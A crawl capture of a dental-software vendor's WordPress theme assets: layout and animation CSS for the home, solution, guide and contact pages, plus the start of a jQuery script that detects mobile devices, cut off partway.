        padding: 0px 15px 50px 15px;
        font-size: 300%;
        color: #fbaa19;
        text-align: center;
    }

    .solution-content {
        width: 100%;        /* position: absolute; */
        text-align: center;        /* top: 50%; */

        /* left: 50%; */

        /* transform: translate(-50%, -50%); */
    }

    .solution-content p {
        padding: 20px;
        font-size: 150%;
        font-weight: 300;
    }

    .solution-border {
        margin: 0 auto;
        border-radius: 50%;
        border: 5px solid;
        border-top-style: dotted;
        border-left-style: dotted;
        border-right-style: dotted;
        border-bottom-style: dotted;
        border-color: #ff8900;
        width: 150px;
        height: 150px;
        margin: 0 auto;
        padding: 5px;
    }

    .solution-img-1 {
        background-image: url(https://www.phanmemlabo.com/img/survey.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img-2 {
        background-image: url(https://www.phanmemlabo.com/img/customize.png);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img-3 {
        background-image: url(https://www.phanmemlabo.com/img/support247.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img {
        width: 130px;
        height: 130px;
        border-radius: 50%;
    }

    .solution-button {
        width: 100%;
        height: auto;
    }

    .button-contact {
        outline: none;
        padding: 10px 70px;
        font-size: 150%;
        border-radius: 5px;
        background: #14949e;
        color: #fff;
        transition: all 0.3s;
    }

    .button-contact:hover {
        transition: all 0.3s;
        text-decoration: none;
        color: #fff;
        background: #fbaa19;
    }

}

@media only screen and (min-width:320px) {
    .solution-title {
        font-size: 250%;
    }

}

@media only screen and (min-width:768px) {
    .section-solution {
        min-height: 700px;        /* height: 60vh; */
    }

    .solution-img {
        width: 180px;
        height: 180px;
    }

    .solution-border {
        width: 200px;
        height: 200px;
    }

}

@media only screen and (min-width:1024px) {
    .section-solution {
        min-height: 700px;        /* height: 50vh; */
    }

    .solution-button {
        margin-top: 50px;
    }

    .solution-content p {
        font-size: 122%;
    }

    .solution-img {
        width: 200px;
        height: 200px;
    }

    .solution-border {
        width: 220px;
        height: 220px;
    }

}

@media only screen and (min-width:1200px) {
    .section-solution {
        position: relative;        /* height: calc(100vh - 70px); */
        background-color: #f2f2f2;
    }

    .solution-title {
        padding-bottom: 50px;
    }

    .solution-content {
        width: 100%;
        max-width: 1200px;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .solution-content p {
        padding: 20px;
        font-size: 150%;
    }

    .solution-border {
        width: 270px;
        height: 270px;
    }

    .solution-img {
        width: 250px;
        height: 250px;
    }

    .solution-button {
        width: 100%;
        height: auto;
    }

}

@media only screen and (min-width:240px) {
    .section-guid {
        overflow: hidden;
        z-index: 1;
        width: 100%;
        height: auto;
        position: relative;
        background-color: #fff;
        background-image: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .guid-title {
        text-align: center;
        font-size: 300%;
        color: #fbaa19;
        padding: 50px 0;
    }

    .guid-content {
        width: 90%;
        margin: 0 auto;
    }

    .guid-animate {
        position: relative;
        width: 100%;
        height: 300px;
        margin: 0 auto;
    }

    .guid-img {
        width: 100%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .guid-gif {
        border-radius: 3px;
        width: 75%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-49.5%, -56%);
    }

}

@media only screen and (min-width:320px) {
    .guid-animate {
        height: 400px;
        width: 100%;
    }

    .section-guid {

        /* height: 500px; */
    }

    .guid-title {
        font-size: 250%;
        padding: 20px 0;
    }

    .guid-img {
        width: 100%;
    }

    .guid-img {
        width: 100%;
    }

}

@media only screen and (min-width:480px) {
    .section-guid {

        /* height: 600px; */
    }

    .guid-content {
        width: 100%;
    }

    .guid-animate {
        height: 455px;
    }

    .guid-img {
        max-width: 500px;
    }

    .guid-gif {
        max-width: 370px;
    }

}

@media only screen and (min-width:768px) {
    .section-guid {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

    .guid-animate {
        min-height: 500px;
        height: 50vh;
    }

    .guid-title {
        padding: 30px 0;
    }

}

@media only screen and (min-width:1024px) {
    .section-guid {

        /* min-height: 800px; */

        /* height: 50vh; */
    }

    .guid-animate {
        min-height: 600px;
        height: 45vh;
    }

    .guid-title {
        padding: 40px 0;
    }

}

@media only screen and (min-width:1200px) {
    .section-guid {
        overflow: hidden;
        width: 100%;
        height: auto;        /* min-height: calc(100vh - 70px); */
        position: relative;
        background-color: #fff;
    }

    .guid-title {
        padding: 50px 0;
    }

    .guid-content {
        width: 90%;
        margin: 0 auto;
    }

    .guid-animate {
        position: relative;
        width: 80%;
        height: auto;
        margin: 0 auto;
    }

    .guid-img {
        width: 70%;
        max-width: 70%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .guid-gif {
        width: 52%;
        max-width: 52%;
        height: auto;
        z-index: 1;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -56%);
        border-radius: 1px;
    }

}

/*Animation*/
@media only screen and (min-width:1px) {
    [data-aos="left-animation"] {
        transform: translateX(0);
    }

    [data-aos="left-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation"] {
        transform: translateX(0);
    }

    [data-aos="right-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"] {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"] {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"].aos-animate {
        transform: translateX(0);
    }

}

@media only screen and (min-width:768px) {
    [data-aos="left-animation"] {
        transform: translateX(10%);
    }

    [data-aos="left-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation"] {
        transform: translateX(-10%);
    }

    [data-aos="right-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"] {
        transform: translateX(50%);
    }

    [data-aos="left-animation-2"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"] {
        transform: translateX(-50%);
    }

    [data-aos="right-animation-2"].aos-animate {
        transform: translateX(0);
    }

}

.animation-down {
    width: 100%;
    height: 0;
    padding-bottom: 50px;
}

.animation-down i {
    text-align: center;
    display: block;
    font-size: 5em;
    color: #fbaa19;
    position: relative;
    -webkit-animation: mymove 1s;
    -webkit-animation-iteration-count: infinite;
    animation: mymove 1s;
    animation-iteration-count: infinite;
}

@-webkit-keyframes mymove {
    from {
        top: 0px;
    }

    to {
        top: 10px;
    }

}

@keyframes mymove {
    from {
        top: 0px;
    }

    to {
        top: 10px;
    }

}

@media screen and (min-width:320px) and (max-width:767px) {
    .img-content {
        display: none !important;
    }

    .img-content-mobile {
        display: block !important;
    }

}

.img-content {
    display: block;
}

.img-content-mobile {
    display: none;
}

.post-line {
    padding-bottom: 15px;
}

.content-center-1 {
    display: table;
    position: relative;
    overflow: hidden;
}

.content-center-2 {
    display: table-cell !important;
    vertical-align: middle;
}

/* Modal Dialog Home*/
.modal-body-custom {
    padding: 0 !important;
}

.modal-dialog-custom-home {
    width: fit-content;
}

@media screen and (min-width:1300px) {
    .modal-dialog-custom-home {
        width: 800px;
    }

}

/* Modal Blog */
.modal-dialog-custom {
    width: calc(100% - 20px);
    min-width: calc(320px - 20px);
    max-width: calc(1200px - 20px);
}

.modal-footer-custom {
    text-align: center;
}

.modal-header-custom {
    display: flex;
    color: #14949e;
    width: 100%;
}

.modal-title-custom {
    width: calc(100% - 12px);
}

.close-custom {
    width: 12px;
}

/* khuyến mãi */
.content-area {
    min-height: 100vh;
}

/* Zalo chat*/
.zalo-chat-widget {
    bottom: 65px !important;
    right: 3px !important;
}

/* Facebook chat*/

/*.fb_dialog {
    background: transparent;
    bottom: 5pt !important;
    right: 5pt !important;
}
.fb-customerchat iframe {
    bottom: 35pt !important;
    right: 45pt !important;
}*/

/* Menu mobile */

/*.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
    margin-left: 0 !important;
}*/

.container-3 {
    max-width: 1500px;
    margin: 0 auto;
    padding: 0;
}

/*Home-new*/
.home-header {
    width: 100%;
    min-height: 700px;
    height: 100vh;
    max-height: 750px;
    position: relative;
    background-color: #fff;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2020/12/Dentist-Leawood-Kansas-Personalized-Dental-Care-for-You-Your-....jpg);    /*background-image: url([data-uri]);*/
    padding-top: 70px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    padding-bottom: 40px;
}

.home-header .left {
}

.home-header .right {
    padding-left: 40px;
}

@media (min-width:1px) and (max-width:767px) {
    .home-header .right {
        padding: 0;
    }

}

.home-header .right a {
    margin-top: 60px;
}

@media (min-width:1px) and (max-width:767px) {
    .home-header {
        height: auto;
        max-height: unset;
    }

}

/* @media (min-width: 768px) and (max-width: 1024px) {
    .home-header {
max-height: 800px;
    }
} */
.user-layout {
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    height: 210px;
}

.user--list {
    position: absolute;
    overflow: hidden;
    width: 100%;
}

.title-content {

    /*margin-top: 30%;*/
}

.user-title {
    font-size: 30px;
    font-weight: 500;
    color: #111;
}

/*.user-title:before {
content: "";
position: absolute;
height: 2px;
width: 40px;
left: 10px;
top: 15px;
background: #cf3a1d;
}*/
.list--item {
    line-height: 2;
    border-bottom: 2px solid #424242;
    font-size: 18px;
    list-style: none;
}

.user-control {
    display: flex;
    justify-content: center;
}

.control--item {
    margin: 10px;
    cursor: pointer;
    width: 40px;
    min-width: 40px;
    height: 40px;
    min-height: 40px;
    text-decoration: none !important;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.control--item:hover {
    background-color: rgb(0 0 0 / 0.2);
    border-radius: 4px;
    transition: all 0.3s;
}

@media (min-width:1px) and (max-width:767px) {

    /* .control--item {
        display: flex !important;
    } */
}

.control--icon {
    color: #111;
    font-size: 25px;
}

.item-right {
    float: right;
    margin-left: 20px;
}

.customer--note {
    height: auto;
    position: relative;
    padding: 40px 0;
    background-color: #f5ecab;
}

/*@media (min-width: 1px) and (max-width: 767px) {
.customer--note {
height: auto;
}
}*/
.notes-comtent {
    border-radius: 10px;
    align-items: end;
    background-color: #fff;
    box-shadow: 0px 0px 10px #9e9e9e;
}

@media (min-width:1px) and (max-width:767px) {
    .notes-comtent {
        display: block;
    }

}

.customer-note--content {
    font-size: 20px;    /*font-weight: 700;*/
    display: inline;
    letter-spacing: -1px;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-customer-note.png);
    background-repeat: no-repeat;
    background-position: bottom;
    background-size: 100%;
    padding: 0 15px 20px 15px;
}

.customer-note--img {
    vertical-align: top;
    height: 90px;
    border-radius: 50%;
}

/*.carousel {
display: flex;
align-items: center;
height: 100%;
}*/
.carousel--main {
    height: 350px;
}

@media (min-width:1px) and (max-width:767px) {
    .carousel--main {
        height: auto;
    }

}

.card--item {
    padding: 15px;
    min-height: 250px;
    overflow: hidden;
}

.n-c-card-info {
    display: flex;
    align-items: end;
    height: 100%;
    padding: 15px;
    text-align: left;
}

@media (min-width:1px) and (max-width:374px) {
    .n-c-card-info {
        justify-content: center;
    }

}

.n-c-card-note {
    display: flex;
    align-items: end;
    height: 100%;
    padding: 15px;
    text-align: left;
}

.info-content {
    padding-left: 20px;
    text-align: left;
    display: inline-block;
}

.info-content span {
    font-size: 20px;
    font-weight: 600;
}

.info-content p {
    font-size: 15px;
}

@media (min-width:375px) and (max-width:767px) {
    .info-content {
        align-items: center;
    }

}

@media (min-width:1px) and (max-width:374px) {
    .info-content {
        align-items: center;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
        width: 100%;
    }

}

.note--icon-left {
    font-size: 20px;
    margin-right: 10px;
    top: -10px;
}

.note--icon-fight {
    font-size: 20px;
    bottom: 10px;
    margin-left: 10px;
    display: inline-block;
}

.full-height {
    height: 100%;
}

.full-width {
    width: 100%;
}

.full-height-fix {
    height: 100%;
}

.full-width-fix {
    width: 100%;
}

@media (min-width:1px) and (max-width:767px) {
    .full-height {
        height: auto;
    }

    .full-width {
        width: auto;
    }

}

.carousel-control-layout {

    /*position: absolute;*/
    height: 50px;
    bottom: 0;
    width: 100%;
    font-size: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.carousel-control-layout a {
    color: black;
}

.main-container {
    margin: 0 auto;
    max-width: 1200px;
    position: relative;
}

.carousel-indicators li {
    margin: 0 5px !important;
    border: 1px solid #111 !important;
}

.carousel-indicators .active {
    background-color: #111 !important;
}

.carousel-indicators {
    display: contents;
}

.center-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width:767px) and (min-width:1px) {
    .center-container {
        display: block;
    }

}

.bg-header {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 65%;
}

@media (max-width:767px) and (min-width:1px) {
    .bg-header {

        /*display: block;*/
        position: unset;
        bottom: 0;
        right: 0;
        width: 100%;
    }

}

.banner-content {
    position: relative;
    z-index: 3;
}

.display-none {
    display: none;
}

.banner-slide {
    transition: all 0.3s;
    background-color: #c8c8c8;
    width: 100%;
    z-index: 2;
    padding: 0 10px;
}

.banner-slide.active {
    position: absolute;
    width: 100%;
    background-color: #c8c8c8;
    z-index: 3;
}

.banner-slide-bg {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: #c8c8c8;
}

#scrollE {

    /*-webkit-transition: -webkit-transform 5s ease-in-out;*/

    /*transform: translate( 0px, 0px);*/
    animation: scroll 10s infinite;
    animation-timing-function: linear;
}

/*#scrollE.scroll--animate {
-webkit-transition: -webkit-transform 5s ease-in-out;
transform: translate( 0px, -190px);
}*/
@keyframes scroll {
    0% {
        top: 0;
    }

    50% {
        top: -190px;
    }

    100% {
        top: 0;
    }

}

.bg-user-install {
    background-color: #f2f2f2;
    border-radius: 10px;
    z-index: 3;
}

.bg-banner {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 0.3);
    position: absolute;
    z-index: 1;
    top: 0;    /*background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/MacBook-Design-Mockup-min.png);*/
}

.SMS-content {
    position: absolute;
    z-index: 1;
    bottom: -15%;
    padding-left: 37%;
}

@media (max-width:1024px) and (min-width:768px) {
    .SMS-content {
        bottom: calc((100vh - 800px) - 100px);
    }

}

.SMS-img {
    width: 225px;
    z-index: 1;
    position: relative;
}

@media (max-width:767px) and (min-width:1px) {
    .SMS-section {
        background-color: #fff;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2020/12/Dentist-Leawood-Kansas-Personalized-Dental-Care-for-You-Your-....jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .SMS-content {
        width: 100%;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        bottom: 0;
        padding-left: 0;
    }

    .SMS-img {
        position: relative;
    }

}

/*Customer*/
.customer-header--title {
    height: auto;
    min-height: 350px;
    display: flex;
    align-items: center;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-customer-phanmemlabo.png);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.customer--title {
    color: #ffc107;
    width: 70%;
    margin: 0 auto;
    line-height: 1.5;
}

.sub--content {
    color: #6b6b6b;
    margin: 0;
    padding-top: 20px;
    line-height: 1.5;
}

.sub--content.text-left {
    padding-left: 35px;
}

.sub--content.text-right {
    padding-right: 35px;
    padding-bottom: 20px;
}

@media (max-width:1024px) and (min-width:280px) {
    .customer--title {
        width: 100%;
    }

    .sub--content.text-left {
        padding-left: 15px;
    }

    .sub--content.text-right {
        padding-right: 15px;
    }

}

.customer-entry-header {
    background-color: #11111199;
}

.bg-noise {
    background-image: url([data-uri]);
}

/*------------------------------ vertical bootstrap slider----------------------------*/
.carousel-inner > .item.next, .carousel-inner > .item.active.right {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
    top: 0;
    z-index: 6;
}

.carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -o-transform: translate3d(0, -100%, 0);
    top: 0;
    z-index: 6;
}

.carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {

    /*transform:translate3d(0,0,0);
    -webkit-transform:translate3d(0,0,0);
    -ms-transform:translate3d(0,0,0);
    -moz-transform:translate3d(0,0,0);
    -o-transform:translate3d(0,0,0);*/
    width: 100%;
    top: 0;
    margin: 0;
    padding: 0 10px;
    z-index: 6;
}

/*news*/
.news-header--title {
    height: auto;
    min-height: 350px;
    display: flex;
    align-items: center;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-news-phanmemlabo.png);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.news-entry-header {
    background-color: #11111199;
}

@media (min-width:1px) and (max-width:374px) {
    .v-version {
        display: none;
    }

}

div.wpcf7 .ajax-loader {
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/01/spin.gif) !important;
}

.btn-try-header {
    line-height: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 70px;
}

.btn-try-header a {

    /*background-color: #fbaa19;*/
    border-radius: 6px;
    line-height: 1.5;
    text-decoration: none;
    letter-spacing: 0px;
    padding: 10px 20px;
    margin-left: 10px;
    margin-right: 15px;
    border: 2px solid #fbaa19;
    color: #fbaa19 !important;
    font-weight: 600;
}

.btn-try-header a:hover {
    color: #fff !important;
    background-color: #fbaa19;
}

@media (max-width:1105px) and (min-width:1px) {
    .btn-try-header {
        width: 100%;        /* height: 70px; */
    }

}

@media (max-width:767px) and (min-width:1px) {
    .docspress-single .docspress-single-sidebar, .docspress-single .docspress-single-content {
        padding: 15px;
    }

}

@media (max-width:567px) and (min-width:1px) {
    blockquote {
        margin: 0;
        padding: 10px;
    }

}

.docspress-single-breadcrumbs {
    margin: 0 !important;
}

.docspress-single-adjacent-nav {
    margin: 0 !important;
}

.navbar .navbar-nav > li > a:hover:before, .navbar .navbar-nav > li > a:focus:before, .navbar .navbar-nav .dropdown-menu > li > a:focus:before, .navbar .navbar-nav .dropdown-menu > li > a:hover:before {
    width: 100%;
}

.navbar .navbar-nav > li.active > a, .navbar .navbar-nav > li.active > a:before, .navbar .navbar-nav .dropdown-menu > li.active > a, .navbar .navbar-nav .dropdown-menu > li.active > a:before, .navbar .navbar-nav > li.current-menu-parent > a:before {
    width: 100%;
}

.navbar .navbar-nav > li > a:before, .navbar .navbar-nav .dropdown-menu > li > a:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 2px;
    background: #fbaa19;
    transition: all 0.5s ease;
}

/* blog */
.video-yt {
    width: 100%;
    height: 0;
    position: relative;
    border: 1px solid #111;
    padding-bottom: 56.28%;
    border-radius: 4px;
    overflow: hidden;
}

.video-yt .img-posts {
    width: 100%;
    position: absolute;
    height: 100%;
}

.v-f-info {
    display: flex;
    align-content: baseline;
    font-size: 14px;
    cursor: default;
}

.v-f-info i {
    display: flex;
    align-items: baseline;
    justify-content: center;
    line-height: 2;
    width: 20px;
    min-width: 20px;
    max-width: 20px;
    color: #fbaa19;
}

.v-f-info p {
    line-height: 2;
    margin-left: 10px !important;
}

.v-f-info a {
    line-height: 2;
    margin-left: 10px !important;
    text-decoration: none;
    cursor: pointer;
}

.v-transition-all {
    transition: all 0.3s;
}

.v-transition-all:hover, .v-transition-all:before, .v-transition-all:focus, .v-transition-all:active {
    transition: all 0.3s;
}

.dropdown-menu {
    background-color: #14949e;
}

.dropdown-menu a {
    text-align: center;
    padding: 19px 0 !important;
}

.dropdown-menu a:hover, .dropdown-menu a:focus, .dropdown-menu a:active {
    background-color: unset !important;
}

.dropdown-menu li a {
    position: relative;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    background-color: unset !important;
}

.display--block {
    display: block !important;
}

.display--content {
    display: block !important;
}

.v-f-info--desktop {
    display: flex;
}

.v-f-info--mobile {
    display: none;
}

@media (max-width:767px) and (min-width:1px) {
    .v-f-info--mobile {
        display: flex !important;
    }

    .v-f-info--desktop {
        display: none !important;
    }

}

@media (max-width:1109px) and (min-width:1px) {
    .display--block {
        display: none !important;
    }

    .display--content {
        display: contents !important;
    }

    .btn-try-header {
        display: inline-block;
    }

}

/*Footer Social*/
.social--group {
    display: inline-block;    /*border-bottom: 1px solid;*/

    /*border-top: 1px solid;*/

    /*border-color: #fff;*/
    padding: 10px 0;
    width: 100%;
    text-align: right;
    margin-top: 20px;
}

@media (max-width:991px) and (min-width:1px) {
    .social--group {
        text-align: center;
    }

}

.social--group p {
    margin-bottom: 10px !important;
}

.social--group div {
    display: inline-block;
    margin-left: 15px;
}

@media (max-width:991px) and (min-width:1px) {
    .social--group div {
        margin: 0 10px;
    }

}

.social--group div a {
    display: flex;
    align-items: center;
    font-size: 18px;
    text-decoration: none;
    outline: none;
    width: 30px;
    height: 30px;
    justify-content: center;
    border: 1px solid;
    border-radius: 6px;
    overflow: hidden;
}

.social--group div a:focus, .social--group div a:active {
    outline: unset;
    color: unset;
}

.social--group div a {
    background-color: #fff;
}

.social--group div a .social-item--facebook {
    color: #0078D7;
}

.social--group div a .social-item--youtube {
    color: #f44336;
}

.social--group div a .social-item--skype {
    color: #03A9F4;
}

/*.social--group div a.social-item--zalo {
background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/01/icon-zalo-1.png);
background-size: 28px;
background-position: bottom center;
background-repeat: no-repeat;
}*/
.social--group div a.social-item--zalo i {
    color: transparent;
}

.social--group div a.social-item--zalo {
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/icon-zalo.png);
    background-size: 30px;
    background-position: bottom center;
    background-repeat: no-repeat;
    border: unset;
}

.float-right {
    float: right;
}

.float-right a {
    margin: 0;
}

.highlight-new {
    width: 135px;
    text-align: right;
}

.highlight-new:before {
    content: "";
    display: block;
    position: absolute;
    border: 1px solid #fbaa19;
    left: 14px;
    text-align: center;
    border-radius: 50%;
    top: 31px;
    width: 8px;
    height: 8px;
    opacity: 0;
    animation: mymove 0.8s linear infinite;
}

.highlight-new:after {
    content: "";
    display: block;
    position: absolute;
    left: 14px;
    top: 31px;
    width: 8px;
    border-radius: 50%;
    height: 8px;
    background-color: #fbaa19;
    opacity: 1;
}

@keyframes mymove {
    from {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(4);
        transform: scale(4)
    }

}

@media (max-width:767px) and (min-width:1px) {
    .highlight-new:before {
        top: 22px;
    }

    .highlight-new:after {
        top: 22px;
    }

}

@media (max-width:1109px) and (min-width:1px) {
    .highlight-new {
        width: 100%;
        text-align: center;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/contact/contact.css
body_size: 1453
content:
.contact--header {
    /* background-image: url(/assets/images/sales/bg-sales-2.png); */
    background-color: #e1f2fb;
    position: unset;
    overflow: unset;
    padding-top: 70px;
}
.contact--header-content {
    align-items: baseline;
    padding-top: 70px;
    height: 100vh;
    max-height: 500px;
    min-height: 500px;
}
@media (min-width: 280px) and (max-width: 767px) {
    .contact--header-content {
        max-height: 700px;
        min-height: 700px;
    }
}
.header-content--1 {
    align-items: center;
    z-index: 4;
}
.header-content--1 h1 {
        align-items: center;
        display: flex;
        height: 100%;
        line-height: 2;
        z-index: 4;
        position: relative;
        white-space: nowrap;
        font-size: 50px;
        font-weight: 400;
}
.header-content--2 {
    display: flex;
    justify-content: center;
    align-items: center;
}
.header-content--2 img {
        /*position: absolute;*/
        max-width: 450px;
        /*top: -50px;*/
        z-index: 3;
        /*right: 0;*/
}
.contact--option-title {
    font-size: 45px;
    font-weight: 400;
    margin-bottom: 50px;
}
@media (min-width: 280px) and (max-width: 767px) {
    .header-content--2 {
        /*position: absolute;*/
         width: 100%; 
    }
    .header-content--2 img {
            max-width: 430px;
            /*top: 100px;*/
            /*left: 0;*/
    }
    .header-content--1 h1 {
            white-space: unset;
    }
}
@media (min-width: 280px) and (max-width: 440px) {

    .header-content--2 img {
        top: 80px;
            max-width: 100%;
    }
}
@media (min-width: 280px) and (max-width: 850px) {
    .header-content--1 h1 {
        font-size: 40px;
    }
    .contact--option-title {
        font-size: 35px;
    }
}
#request-form {
    height: auto;
    transition: all 0.3s;
    padding: 50px 0;
}
.request-form {
    width: 100%;
}
#callback--request, #form--request {
    transition: all 0.3s;
    width: 100%;
    background-color: blanchedalmond;
    padding: 20px;
    border-radius: 10px;
    margin-top: 70px;
}
.request-call-form {

}
.r-c-f-item {
    padding-top: 15px;
}
.r-c-f-item p{
    text-align: left;
    font-weight: 600;
    letter-spacing: -0.5px;
}
.r-c-f-item input {
    height: 40px;
    padding: 5px;
}
.r-c-f-item input,
.r-c-f-item textarea {
    /* border-top: unset;
    border-left: unset;
    border-right: unset; */
    background-color: #fff;
    border: 2px solid;
    border-color: gray;
    border-radius: 6px;
}
.r-c-f-item input:focus,
.r-c-f-item textarea:focus,
.r-c-f-item input:active,
.r-c-f-item textarea:active {
    outline: unset;
    border-color: #14949e;
}
.r-c-f-item select {
    height: 40px;
    background-color: #fff;
    border: 2px solid gray;
    border-radius: 6px;
}
.r-c-f-item select option{
    margin: 5px 0;
}
.r-c-f-item select:focus,
.r-c-f-item select:active {
    outline: unset;
    border-color: #14949e;
}
.r-c-f-item span.wpcf7-not-valid-tip {
    color: #fbaa19;
}
.r-c-f-input,
.r-c-f-textarea,
.r-c-f-button {
    width: 100% !important;
}
.r-c-f-button {
    margin-top: 20px;
    border-radius: 6px !important;
    height: 40px;
    font-weight: 600;
    background-color: #fbaa19;
    color: #fff;
    border: none;
}
.wpcf7-not-valid.r-c-f-input,
.wpcf7-not-valid.r-c-f-input:focus,
.wpcf7-not-valid.r-c-f-input:active {
    border-color: #fbaa19;
}
.r-c-f-input,
.r-c-f-input:focus,
.r-c-f-input:active {
    border-color: #fbaa19;
}
.r-c-f-title {
    line-height: 1.5;
    text-align: left !important;
    font-size: 40px !important;
}
.r-c-f-content {
    text-align: left !important;
}

.contact--option {
    padding: 50px 0;
    z-index: 5;
    position: relative;
}
.contact--option-item {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #14949e;
    color: #fff !important;
    padding: 40px 0;
    border-radius: 20px;
    max-width: 300px;
    margin: 0 auto;
    margin-bottom: 20px;
    cursor: pointer;
}
.contact--option-item:hover {
    text-decoration: none;
}
.c-o-i--active {
    background-color: #fbaa19;
}
.item--active {
    background-color: #1565c0;
}
.contact--option-content {
    justify-content: center;
    user-select: none;
}
.contact--option-content p {
        line-height: 1.5;
        font-size: 30px;
        text-align: center;
        margin: 0;
        letter-spacing: -0.5px;
}
.ct--ot-ct-icon {

}
.ct--ot-ct-icon i {
        display: block;
        font-size: 100px;
        text-align: center;
        margin-bottom: 20px;
        line-height: 1;
}
.callback--form {
    background-color: #fff;
    color: #111;
    border-radius: 10px;
    padding: 50px;
}
div.wpcf7 .ajax-loader {
    width: 100%;
    height: 40px;
    margin-left: -100%;
    margin-bottom: 4px;
    border-radius: 6px;
    z-index: 7;
    position: relative;
    background-color: #fbaa19;
    background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
}
.free-try-header {
    width: 100%;
    min-height: 350px;
    height: auto;
    /*max-height: 450px;*/
    background-color: #f2f2f2;
}
.r-c-h-content {
    margin: 15px;
}
.r-c-h-content h1{
    color: #fbaa19;
}
.r-c-f-form {
    padding: 0 !important;
    display: flex;
}
.r-c-f-input {
    width: 100% !important;
    height: 40px;
    padding: 5px;
    border-radius: 6px;
    border: 2px solid #9E9E9E;
}
.r-c-f-textarea {
    width: 100%;
    padding: 5px;
    border-radius: 6px;
    border: 2px solid #9E9E9E;
}
.r-c-f-input:focus,
.r-c-f-button:focus,
.r-c-f-textarea:focus,
.r-c-f-input:active,
.r-c-f-button:active,
.r-c-f-textarea:active {
    border-radius: 6px;
    outline: unset;
}
.free-try-form {
    padding: 50px 0;
}
.form-content-line {
    margin: 15px 10px;
    padding: 0 !important;
}
.r-c-f-button {
    width: 100%;
    min-height: 50px !important;
    text-align: center;
    border-radius: 6px !important;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    white-space: break-spaces;
    line-height: 1.2 !important;
    height: auto !important;
}
.r-c-f-button:hover {
    background-color: #FFC107;
}
.form-content-line input:focus,
.form-content-line textarea:focus,
.form-content-line input:active,
.form-content-line textarea:active {
    outline: unset;
    border-color: #14949e;
}
.form-content-line label {
        font-weight: 600;
    }


--- FILE ---
content_type: text/javascript
request_url: https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/js/main.js?ver=6.9
body_size: 2906
content:

;(function($) {

   'use strict'

    var testMobile;
    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
